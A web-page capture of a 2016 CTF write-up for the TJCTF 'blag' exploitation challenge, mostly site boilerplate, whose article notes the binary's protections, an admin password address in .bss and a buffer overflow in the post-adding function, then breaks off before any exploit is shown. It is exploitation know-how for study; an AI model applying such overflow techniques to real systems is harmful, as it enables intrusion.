

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0x90r00t.com/2016/05/31/tjctf-2016-exploit-175-blag-write-up/
body_size: 12697
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>[TJCTF 2016] [EXPLOIT 175 &#8211; blag] Write Up | 0x90r00t</title>
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://0x90r00t.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://0x90r00t.com/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en-us" href="https://0x90r00t.com/2016/05/31/tjctf-2016-exploit-175-blag-write-up/" />
<link rel="alternate" hreflang="x-default" href="https://0x90r00t.com/2016/05/31/tjctf-2016-exploit-175-blag-write-up/" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="0x90r00t &raquo; Feed" href="https://0x90r00t.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="0x90r00t &raquo; Comments Feed" href="https://0x90r00t.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="0x90r00t &raquo; [TJCTF 2016] [EXPLOIT 175 &#8211; blag] Write Up Comments Feed" href="https://0x90r00t.com/2016/05/31/tjctf-2016-exploit-175-blag-write-up/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/0x90r00t.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://0x90r00t.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://0x90r00t.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css'>
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://0x90r00t.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://0x90r00t.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://0x90r00t.com/wp-content/themes/0x90r00t/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://0x90r00t.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<script src="https://0x90r00t.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script src="https://0x90r00t.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://0x90r00t.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://0x90r00t.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20250729" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WP4KP5G" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["0x90r00t.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WP4KP5G");
</script>
<link rel="https://api.w.org/" href="https://0x90r00t.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://0x90r00t.com/wp-json/wp/v2/posts/2416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://0x90r00t.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://0x90r00t.com/2016/05/31/tjctf-2016-exploit-175-blag-write-up/" />
<link rel='shortlink' href='https://0x90r00t.com/?p=2416' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://0x90r00t.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F0x90r00t.com%2F2016%2F05%2F31%2Ftjctf-2016-exploit-175-blag-write-up%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://0x90r00t.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F0x90r00t.com%2F2016%2F05%2F31%2Ftjctf-2016-exploit-175-blag-write-up%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-P8BZK2TJ' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
</head>

<body class="wp-singular post-template-default single single-post postid-2416 single-format-standard wp-embed-responsive wp-theme-twentyfourteen wp-child-theme-0x90r00t group-blog masthead-fixed full-width singular">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="https://0x90r00t.com/" rel="home">0x90r00t</a></h1>
			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Search</a>
			</div>
			<div class="social-box">
				<a href="https://twitter.com/0x90r00t"><img src="https://0x90r00t.com/wp-content/themes/0x90r00t/images/twitter_logo_small_55acee.png" alt="Follow us on Twitter" width="35" height="35" /></a>
			</div>
                        <div class="switch-language-box"> 
                                                        </div>
			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-1281"><a href="https://0x90r00t.com/about-us/">About us</a></li>
</ul></div>
			</nav>
		</div>
		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://0x90r00t.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-2416" class="post-2416 post type-post status-publish format-standard hentry category-120 category-ctf category-tjctf tag-122 tag-binary tag-exploit tag-tjctf tag-writeup">
		<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://0x90r00t.com/category/ctf/2016/" rel="category tag">2016</a>, <a href="https://0x90r00t.com/category/ctf/" rel="category tag">CTF</a>, <a href="https://0x90r00t.com/category/ctf/2016/tjctf/" rel="category tag">TJCTF</a></span>
		</div>
			<h1 class="entry-title"><img src="https://0x90r00t.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" /> [TJCTF 2016] [EXPLOIT 175 &#8211; blag] Write Up</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://0x90r00t.com/2016/05/31/tjctf-2016-exploit-175-blag-write-up/" rel="bookmark"><time class="entry-date" datetime="2016-05-31T03:00:33+02:00">May 31, 2016</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://0x90r00t.com/author/laxa/" rel="author">laxa</a></span></span>			<span class="comments-link"><a href="https://0x90r00t.com/2016/05/31/tjctf-2016-exploit-175-blag-write-up/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content"><h2>Description</h2>
<blockquote><p>Check out my new blog platform! `nc p.tjctf.org 8017`<br />
<a href="https://0x90r00t.com/wp-content/uploads/2016/05/blag.zip">blag.zip (contains blag.c and the binary)</a></p></blockquote>
<p><span id="more-2416"></span></p>
<h2>Resolution</h2>
<p>This challenge was part of the <a href="https://ctftime.org/event/305">TJCTF</a>, we are given the source code and the binary.<br />
There is not much stuff to say about the sources except that this is a simple blog program that will allow us to read and add posts.</p>
<p>As on any binary/RE, we always start with:</p>
<pre class="brush: bash; title: ; notranslate" title="">
laxa:~:13:03:00$ checksec --file  blag_0eef9b24c4a119def3a50a6095b43d952dbf77206da9a95886a3d3e0a76fee42 
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      FILE
Partial RELRO   Canary found      NX enabled    No PIE          No RPATH   No RUNPATH   blag_0eef9b24c4a119def3a50a6095b43d952dbf77206da9a95886a3d3e0a76fee42
laxa:~:13:03:07$ file blag_0eef9b24c4a119def3a50a6095b43d952dbf77206da9a95886a3d3e0a76fee42 
blag_0eef9b24c4a119def3a50a6095b43d952dbf77206da9a95886a3d3e0a76fee42: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, not stripped
</pre>
<p>There is a few things to note from the source code:</p>
<ul>
<li>There is an admin password which is stored in the .bss segment, this segment isn&#8217;t affected by the ASLR, it&#8217;s address is 0x804b080</li>
<li>We have an overflow in the function addpost in the body part. The structure holding the data is 320 byte long but the temporary buffer is only 32 bytes long</li>
<li>We also see that there is a file holding previous blog posts and that is loaded when the program is started, if we look closely, we can guess that the flag is located in this file:
<pre class="brush: bash; title: ; notranslate" title="">
laxa:~:13:00:30$ nc p.tjctf.org 8017
Commands:

list: List all posts.
read: Read post.
add: Add post.
auth: Authenticate as admin.
quit: Exactly what it says on the tin.
&gt; list
Post #0: The Flag by Admin
Post #1: doot doot by mr skeltal
Post #2: here come dat boi!!!!!! by dat boi
&gt; read
Index?
0
Admin only!
